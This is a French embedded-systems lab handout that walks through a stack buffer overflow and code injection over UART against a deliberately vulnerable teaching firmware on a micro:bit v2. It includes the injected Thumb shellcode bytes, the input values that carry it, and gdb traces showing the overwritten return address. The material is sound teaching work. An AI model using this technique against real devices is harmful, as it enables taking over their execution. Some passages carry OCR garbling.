

*Master 1ère année*

*Systèmes Embarqués*

TP nº4

*Injection de code par UART sur processeur Cortex-M4*

## **Présentation du firmware pour le Micro:bit v2**

*Ce code est l'exemple x07-hack fourni par Mike Spivey.* https://en.wikipedia.org/wiki/Michael \_Spivey



Dans le répertoire x07-hack, après avoir réalisé un « *make* » :



Le source de total.c:

 $\frac{1}{x+2}$ 

后

```
/* x07-hack/total.c */
 /* Copyright (c) 2021 J. M. Spivey */
#include "lib.h"
#include "hardware.h"
/* serial_init -- set up UART connection to host */void serial_init(void) { ...
\frac{1}{x} serial_getc -- wait for input character and return it */
int serial getc(void) { ..
/* serial_putc -- send output character */
void serial_putc(char ch) { ...
/* serial_puts -- send a string character by character */
void serial_puts(const char *s) { ...
/* getline -- input a line of text with line editing */void getline (char *buf) { ...
/* print_buf -- output routine for use by printf */
void print_buf(char *buf, int n) { ...
/* getnum -- read a line of input and convert to a number */
int getnum(void) { ...
void init(void)
{
    int n = 0, total;
    int data[10];
    serial_init();
    printf("Enter numbers, 0 to finish\n");
    while (1) {
        int x = \text{getnum}();
        if (x == 0) break;
        data[n++] = x;}
    total = 0;for (int i = 0; i < n; i++)total += data[i];
    printf("Total = d\n\alpha", total);
}
```
## *Le programme réalise :*

⊳ *la saisie de nombres entrées par l'intermédiaire de l'UART dans le tableau data ;*

⊳ *la somme de ces nombres et son affichage sur l'UART.*

 $\Rightarrow$  *On va utiliser une attaque par injection et* « buffer overflow » ! On peut consulter les adresses des fonctions dans le firmware qui sera flashé sur le micro:bit :

```
\overline{\Box}xterm
$ arm-none-eabi-nm total.elf | grep print
 000003ea T _do_print
 00000520 T do_print
0000032a t f_printc
00000244 T print_buf
0000056c T printf
                         l'adresse de la fonction printf
00000534 T sprintf
```
Le contenu du fichier attack.s:



On peut désassembler le binaire attack.o avec le désassembleur « *capstone* » et son interface en Python :

```
xterm
                                                                          xterm
m
                                                                  m
#!/usr/bin/python3
                                                                   $ python3 example_capstone.py
                                                                   attack.bin
from capstone import *
                                                                   0x1000: sub sp, \#0x38<br>0x1002: adr r0. \#8import sys
                                                                               adr r0, #8
                                                                   0x1004: movw r1, #0x56d<br>0x1008: blx r1
# CODE = b"\x55\x48\x8b\x05\xb8\x13\x00\x00"
                                                                   0x1008: 0x100a:0x100a: b \#0x1002<br>0x100c: adcs r0,
\# md = Cs(CS_ARCH_X86, CS_MODE_64)
# for i in md.disasm(CODE, 0x1000):
                                                                   0x100c: adcs r0, r1
                                                                   0x100e: ldr r3, [pc,
       print("0x%x:\t%s\t%s" %(i.address,
                                                                   #0 \times 10c]<br>0 \times 1010:
i.mnemonic, i.op_str))
                                                                               add r5, r8
                                                                   0x1012: movs r1, #0x21
nom_fichier = sys.argv[1]
                                                                   0x1014: movs r0, r4<br>0x1016: 1s1s r1, r0,
try:
                                                                   0x1018: lsls r1, r0, #4<br>0x101a: lsls r1, r0, #4
     desc= open(nom_fichier, "rb")
                                                                               0x101a: lsls r1, r0, #4
except Exception as e:
                                                                   0x101c: lsls r1, r0, #4<br>0x101e: lsls r1, r0, #4
    print (e.args)
                                                                   0x101e: 1s1s<br>0x1020: movs
     sys.exit(1)
                                                                   0x1020: movs r2, r0<br>0x1022: movs r0, r0
                                                                             movs r0, r0
CODE = desc.read()0x1024: movs r3, r0<br>0x1026: movs r0, r0
desc.close()
                                                                   0x1026:0x1028: movs r4, r0<br>0x102a: movs r0, r0
md = Cs(CS_ARCH_ARM, CS_MODE_THUMB)
                                                                   0x102a: movs r0, r0
for i in md.disasm(CODE, 0x1000):
                                                                   0x102c: movs r5, r0
     print("0x%x:\t%s\t%s" %(i.address,
                                                                   0x102e: movs r0, r0<br>0x1030: movs r6, r0
i.mnemonic, i.op_str))
                                                                   0x1030:<br>0x1032:0x1032: movs r0, r0<br>0x1034: vaddl.s32 q1, d0,
                                                                              vaddl.s32
```
*Ici, le désassembleur ne sait pas interpréter les données après le code.*

Si on utilise xxd, on voit la chaîne après le code :

|                                        | xterm |  |  |  |  |  |  |  |                                                   |                                                                      |  |
|----------------------------------------|-------|--|--|--|--|--|--|--|---------------------------------------------------|----------------------------------------------------------------------|--|
| S xxd attack.bin                       |       |  |  |  |  |  |  |  |                                                   |                                                                      |  |
|                                        |       |  |  |  |  |  |  |  |                                                   | $\vert$ 00000000: 8eb0 02a0 40f2 6d51 8847 fae7 4841 434b @.mo.GHACK |  |
|                                        |       |  |  |  |  |  |  |  |                                                   | $\vert$ 00000010: 4544 2121 2000 0101 0101 0101 0101 0101 ED!!       |  |
|                                        |       |  |  |  |  |  |  |  | 00000020: 0200 0000 0300 0000 0400 0000 0500 0000 |                                                                      |  |
| 00000030: 0600 0000 a0ef 0120          |       |  |  |  |  |  |  |  |                                                   |                                                                      |  |
|                                        |       |  |  |  |  |  |  |  |                                                   |                                                                      |  |
|                                        |       |  |  |  |  |  |  |  |                                                   |                                                                      |  |
| l'adresse 0x2001efa0 en little-endian! |       |  |  |  |  |  |  |  |                                                   |                                                                      |  |

 $\overline{d}$ 1

*Resp. UE : P-F. Bonnefoi, http://p-fb.net/, « Systèmes Embarqués–TP nº4 » version du 11 décembre 2023, rédigé avec ConTEXt – Don't Panic !* 2/7

 $r1, r0, #4$ 

## **Exécution et débogage matériel avec openocd et gdb-multiarch**

On va utiliser « *openocd* » pour déboguer matériellement le Microbit :

```
\Box xterm \cdot$ openocd -f interface/cmsis-dap.cfg -f target/nrf52.cfg
Open On-Chip Debugger 0.12.0
Licensed under GNU GPL v2
For bug reports, read
   http://openocd.org/doc/doxygen/bugs.html
 Info : auto-selecting first available session transport "swd". To override use 'transport
select <transport>'.
Info : Listening on port 6666 for tcl connections
Info : Listening on port 4444 for telnet connections
 Info : Using CMSIS-DAPv2 interface with VID:PID=0x0d28:0x0204,
serial=99063602000528209e0741f0a5e4bdf2000000006e052820
Info : CMSIS-DAP: SWD supported
Info : CMSIS-DAP: Atomic commands supported
Info : CMSIS-DAP: Test domain timer supported
Info : CMSIS-DAP: FW Version = 2.1.0
 Info : CMSIS-DAP: Serial# = 99063602000528209e0741f0a5e4bdf2000000006e052820
Info : CMSIS-DAP: Interface Initialised (SWD)
Info : SWCLK/TCK = 1 SWDIO/TMS = 1 TDI = 0 TDO = 0 nTRST = 0 nRESET = 0
Info : CMSIS-DAP: Interface ready
Info : clock speed 1000 kHz
Info : SWD DPIDR 0x2ba01477
Info : [nrf52.cpu] Cortex-M4 r0p1 processor detected
Info : [nrf52.cpu] target has 6 breakpoints, 4 watchpoints
Info : starting gdb server for nrf52.cpu on 3333
Info : Listening on port 3333 for gdb connections
```

```
On se connecte avec « gdb-mutiarch » :
```

```
\square xterm -
$ gdb-multiarch -q -ex 'target extended-remote :3333'
Remote debugging using :3333
warning: No executable has been specified and target does not support
determining executable automatically. Try using the "file" command.
0x00000186 in ?? ()
 Assembly
 0x00000186 ? cmp r3, #0
 0x000000188 ? beq.n 0x182
  0x0000018a ? ldr r3, [pc, #16] @ (0x19c)
  0x0000018c ? ldr.w r0, [r3, #1304] @ 0x518
  0x00000190 ? movs r2, #0
  0x00000192 ? str.w r2, [r3, #264] @ 0x108
  0x00000196 ? uxtb r0, r0
 0x00000198 ? bx lr
 0x0000019a ? nop
 0x0000019c ? movs r0, #0
 Registers
     r0 0x00000000 r1 0x0000000b r2 0x40002000 r3 0x00000000
r4 0x2001ef58 r5 0x2001ef58 r6 0x000008d4 r7 0x20000004
r8 0x20000000 r9 0x00000938 r10 0x00000000 r11 0x00000000
r12 0x0000093c sp 0x2001ef48 lr 0x000001f5 pc 0x00000186
    xPSR 0x61000000 fpscr 0x00000000 msp 0x2001ef48 psp 0x00000000
 primask 0x00 basepri 0x00 faultmask 0x00 control 0x00
 Stack
[0] from 0x00000186
 Threads
[1] id 0 from 0x00000186
 Variables
>>> add-symbol-file total.elf
add symbol table from file "total.elf"
(v \text{ or } n) v
Reading symbols from total.elf...
```
*On charge la table des symboles pour pouvoir afficher le source du firmware et installer un breakpoint.*

Avec la commande « *list* », on obtient le source et de numéros de ligne pour le « *breakpoint* » :

```
\square xterm.
\begin{array}{ll} >> & 1i \\ 101 & \\ \end{array}101 /* getnum -- read a line of input and convert to a number */<br>102 int getnum (void)
       int getnum(void)
103 {
104 char buf[64];
105 getline(buf);
106 return atoi(buf);
107 }
108
109 void init(void)
110 {
>><br>111int n = 0, total;
112 int data[10];
113
114 serial_init();
115
116 printf("Enter numbers, 0 to finish\n");
117 while (1) {
118 int x = getnum();
119 if (x == 0) break;<br>120 data[n++] = x;data[n++] = x;>>>
121 }
\frac{122}{123}123 total = 0;<br>124 for (int i
124 for (int i = 0; i < n; i++)<br>125 total  += data[i];total += data[i];126
127 printf("Total = d\n\in", total);<br>128 }
128 }
```
On peut mettre un « *breakpoint* » au moment de l'affichage du « *Total* » dans gdb-multiarch :

xterm  $\overline{\mathsf{m}}$ >>> b 127 Breakpoint 1 at 0x2c0: file total.c, line 127.

Note: automatically using hardware breakpoints for read-only addresses.

```
On lance le programme sur le cortex :
```
**O-** xterm. >>> continue

 $\Box$  xterm -\$ ./squirt attack

On envoi les « *données* » vers le micro:bit par le port UART :

```
\Box - xterm.
$ tio /dev/ttyACM0 -b 9600
 [23:10:16.851] tio v2.6
 [23:10:16.851] Press ctrl-t q to quit
 [23:10:16.851] Connected
Total = 1758749113
Enter numbers, 0 to finish
   > -1610436466
> 1366159936
> -403028088> 1262698824
> 555828293
> 16842784
> 16843009
> 16843009
> 2
> 3
> 4
> 5
> 6
> 536997792
 >
```
*Dans le shell avec tio, on envoi une ligne vide (un retour à la ligne), on est débloqué dans gdb-multiarch*

On a dans le shell avec gbd-multiarch :

```
\square xterm.
  Output/messages
Breakpoint 1, init () at total.c:127
 127 printf("Total = d\n\alpha", total);
  Assembly
  0x000002b4 init+46 ble.n 0x2c0 <init+58>
0x000002b6 init+48 ldr.w r3, [r5], #4
  0x000002ba init+52 add r1, r3
  0x000002bc init+54 cmp r5, r4
 0x000002be init+56 bne.n 0x2b6 <init+48>
!0x000002c0 init+58 ldr r0, [pc, #12] @ (0x2d0 <init+74>)
  0x000002c2 init+60 bl 0x574 <printf+8>
  0x000002c6 init+64 add sp, #40 @ 0x28
  0x000002c8 init+66 pop {r4, r5, r6, pc}
  0x000002ca init+68 nop
  Breakpoints
 [1] break at 0x000002c0 in total.c:127 for total.c:127 hit 1 time
  Registers<br>r0 0x00000000
      r0 0x00000000 r1 0x68d461b9 r2 0x000000d0 r3 0x2001efa0
r4 0x2001efd8 r5 0x2001efd8 r6 0x2001efd8 r7 0x20000004
r8 0x20000000 r9 0x00000938 r10 0x00000000 r11 0x00000000
r12 0x0000093c sp 0x2001efa0 lr 0x00000281 pc 0x000002c0
    xPSR 0x610000000 fpscr 0x00000000 msp 0x2001efa0 psp 0x000000000<br>imask 0x00 basepri 0x00 faultmask 0x00 control 0x00
primask 0x00 basepri 0x00
  Source
  122<br>123123 total = 0;<br>124 for (int i
           for (int i = 0; i < n; i++)125 total += data[i];
 126
!127 print('Total = %d\nu', total);128 }
  Stack
 [0] from 0x000002c0 in init+58 at total.c:127
 [1] from 0x2001efa0
  Threads
 [1] id 0 from 0x000002c0 in init+58 at total.c:127
  Variables
 loc n = <optimized out>, total = <optimized out>, data = {[0] = -1610436466, [1] = 1366159936,
[2] = -403028088, [3] = 1262698824, [4] = 555828293, [5] = 168…
 >>> p/x &data
 $1 = 0x2001efa0
l'adresse de data utilisée dans le source de attack.s>>> x/5i &data
0x2001efa0: sub sp, #56 @ 0x38
    0x2001efa2: add r0, pc, #8 @ (adr r0, 0x2001efac)
    0x2001efa4: movw r1, #1389 @ 0x56d
    0x2001efa8: blx r1<br>0x2001efaa: b.n 0x
    0x2001efaa:
 >>>
                                                      On le « stack pointer » qui pointe sur l'adresse de data
                             On voit que l'on a chargé les instructions de l'attack dans le tableau data
```
 $\Rightarrow$ Si on poursuit l'exécution du firmware :

⊳ lors de la fin de la fonction init : on restaure le « *pc* » qui avait été sauvegardé sur la pile ;

⊳ le « *buffer overflow* » a écrasé cette adresse de retour qui était située après le tableau data.

 $\Box$ xterm Output/messages 0x000002c8 128 } Assembly 0x000002bc init+54 cmp r5, r4  $0x000002$ be init+56 bne.n  $0x2b6 \le 10x000002c0$  init+58 ldr r0, [pc, #12]  $r0, [pc, #12]$  @ (0x2d0 <init+74>)<br>0x574 <printf+8>  $0 \times 0000002c2$  init+60 bl  $0 \times 574$  <printf+8><br> $0 \times 0000002c6$  init+64 add sp, #40  $0 \times 28$ 0x000002c6 init+64 add sp, #40  $\theta$  0x28<br>0x000002c8 init+66 pop {r4, r5, r6, pc} *on a «* supprimé *» le tableau data de la pile* 0x000002c8 init+66 pop 0x000002ca init+68 nop *on est à cette instruction...* 0x000002cc init+70 lsrs r4, r3, #3<br>0x000002ce init+72 movs r0, r0  $0x000002ce$  init+72 movs 0x000002d0 init+74 lsrs r0, r7, #3 Breakpoints [1] break at 0x000002c0 in total.c:127 for total.c:127 hit 1 time Expressions History  $$50 = 0x2001 = 60;$   $[10] = -1610436466, 11] = 1366159936, 12] = -403028088, 13] = 1262698824.$  $\begin{bmatrix} 4 \\ 4 \end{bmatrix}$  = Memory Registers<br>r0 0x0000000a r0 0x0000000a r1 0x00000003 r2 0x00000000 r3 0x00000000 r4 0x2001efd8 r5 0x2001efd8 r6 0x2001efd8 r7 0x20000004 r8 0x20000000 r9 0x00000938 r10 0x00000000<br>r12 0x00000001 sp 0x2001efc8 1r 0x000002c7 r12 0x00000001 sp 0x2001efc8 lr 0x000002c7 pc 0x000002c8 xPSR 0x61000000 fpscr 0x00000000 msp 0x2001efc8 psp 0x00<br>primask 0x00 basepri 0x00 faultmask 0x00 control 0x00 basepri 0x00 Source<br>123 123 total =  $0;$ <br>124 for (int i for (int  $i = 0$ ;  $i < n$ ;  $i++)$ 125 total += data[i]; 126 !127  $printf("Total =  $\dagger d \cdot \dagger, \text{ total};$   
128$ 128 } Stack [0] from 0x000002c8 in init+66 at total.c:128 [1] from 0x2001efa0 Threads [1] id 0 from 0x000002c8 in init+66 at total.c:128 Variables loc n = <optimized out>, total = <optimized out>, data = {[0] = -1610436466, [1] = 1366159936, [2] = -403028088, [3] = 1262698824, [4] = 555828293, [5] = 168… >>> p/x data \$2 = {[0x0] = 0xa002b08e, [0x1] = 0x516df240, [0x2] = 0xe7fa4788, [0x3] = 0x4b434148, [0x4] = 0x21214445, [0x5] = 0x1010020,  $[0x6] = 0x1010101, [0x7] = 0x1010101, [0x8] = 0x2, [0x9] = 0x3$ >>> p &data  $$3 = (int (*)[10])$  0x2001efa0 >>> p/x \$sp - 0x2001efa0 *on s'est bien décalé de 10 words*  $$4 = 0x28$ >>> p 0x28 /4 *l'adresse est à la position 14*  $$5 = 10$ >>> x/16wx &data<br>0x2001efa0: 0xa002b08e 0x2001efa0: 0xa002b08e 0x516df240; 0xe7fa4788 0x4b434148<br>0x2001efb0: 0x21214445 0x01010020; 0x01010101 0x01010101 0x2001efc0: 0x00000002 0x000000031 0x00000004 0x000000005<br>0x2001efd0: 0x00000006 l0x2001efa0, 0x20000008 0x00000791  $0x2001$ efa $0$ *on est au sommet de la pile avec r4, r5, r6 et pc...* >>> x/4wx \$sp<br>0x2001efc8: 0x00000004 0x00000005 0x00000006 0x2001efa0 >>> x/16bx \$sp<br>0x2001efc8: 0x04 0x2001efc8: 0x04 0x00 0x00 0x00 0x05 0x00 0x00 0x00  $0x2001afd0$ 

*affichage des mêmes infos en octets : attention au little-endian !*

On vient d'exécuter l'instruction de restauration des registres :

```
\overline{\mathsf{In}-}xterm
 Output/messages
0x2001efa0 in ?? ()
 Assembly
  0x2001efa0 ? sub sp, #56 @ 0x38
  0x2001efa2 ? add r0, pc, #8 @ (adr r0, 0x2001efac)
  0x2001efa4 ? movw r1, #1389 @ 0x56d
  0x2001efa8 ? blx r1
0x2001efaa ? b.n 0x2001efa2
0x2001efac ? adcs r0, r1
  0x2001efae ? ldr r3, [pc, #268] @ (0x2001f0bc)
  0x2001efb0 ? add r5, r8
  0x2001efb2 ? movs r1, #33 @ 0x21
  0x2001efb4 ? movs r0, r4
 Breakpoints
[1] break at 0x000002c0 in total.c:127 for total.c:127 hit 1 time
 Expressions
 History
$2 = 0x28 < \underline{\hspace*{1cm}} vectors+40>
$51 = 10$$0 = 0x2001efa0: {[0] = -1610436466, [1] = 1366159936, [2] = -403028088, [3] = 1262698824,
\begin{bmatrix} 4 \\ 4 \end{bmatrix} =.
 Memory
 Registers<br>r0 0x0000000a
      r0 0x0000000a r1 0x00000003 r2 0x00000000 r3 0x00000000
r4 0x00000004 r5 0x00000005 r6 0x00000006 r7 0x20000004
r8 0x20000000 r9 0x00000938 r10 0x00000000 r11 0x00000000
     r12 0x00000001 sp 0x2001efd8 lr 0x000002c7 pc 0x2001efa0
    xPSR 0x60000000 fpscr 0x00000000 msp 0x2001efd8 psp 0x00000000
primask 0x00 basepri 0x00 faultmask 0x00 control 0x00
 Source
 Stack
 [0] from 0x2001efa0
[1] from 0x000002c6 in init+64 at total.c:127
[2] from 0xelac7df6
 Threads
[1] id 0 from 0x2001efa0
>>>
```
*Bingo ! On est sur notre code injecté...*



Et le résultat est une boucle sans fin de « *Hacked !* »